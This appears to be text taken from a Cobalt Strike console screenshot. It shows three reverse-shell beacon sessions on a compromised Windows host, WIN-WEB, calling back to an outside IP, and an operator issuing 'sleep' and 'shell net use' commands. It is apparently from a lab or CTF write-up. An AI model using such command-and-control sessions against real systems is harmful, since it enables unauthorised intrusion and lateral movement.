 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
39.98.120.74 172.22.8.18 jerem1ah-reverse_shell John WIN-WEB svchost.exe 3876 x64 37s
39.98.120.74 172.22.8.18 jerem1ah-reverse_shell SYSTEM * WIN-WEB artifact_win32_listene... 3908 x86 1s
39.98.120.74 172.22.8.18 jerem1ah-reverse_shell MSSQLSERVER WIN-WEB artifact_win32_listene... 6700 x86 1s
Event Log X Beacon 172.22.8.18@3908 X Processes 172.22.8.18@3908 X Beacon 172.22.8.18@3876 X
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
beacon> shell net use
[*] Tasked beacon to run: net use
[WIN-WEB] John/3876 (x64) last: 37s
beacon>